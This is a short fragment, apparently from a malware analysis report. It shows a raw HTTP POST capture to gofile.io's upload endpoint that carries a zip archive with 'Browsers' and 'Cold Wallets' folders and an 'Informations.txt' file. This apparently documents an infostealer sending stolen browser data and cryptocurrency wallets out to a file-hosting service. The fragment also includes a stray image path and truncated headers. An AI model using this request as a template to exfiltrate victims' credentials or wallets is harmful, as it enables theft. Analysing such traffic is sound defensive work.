 POST https://store1.gofile.io/uploadFile HTTP/1.1
Host: store1.gofile.io
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Accept-Encoding: gzip, deflate, zstd
accept: */*
Connection: keep-alive
accept-language: en-US,en;
cache-control: no-cache
pragma: no-cache
referrer: https://gofile.io/uploadFiles
mode: cors
dnt: 1
origin: https://gofile.io
Content-Length:
Content-Type: multipart/form-data; boundary=ea41a218bc4e64886085d736d112ff0a
--ea41a218bc4e64886085d736d112ff0a
Content-Disposition: form-data; name="file"; filename=" .zip"
Content-Type: application/zip
PK T X Browsers/PK T X
Cold Wallets/PK Y X Informations.txt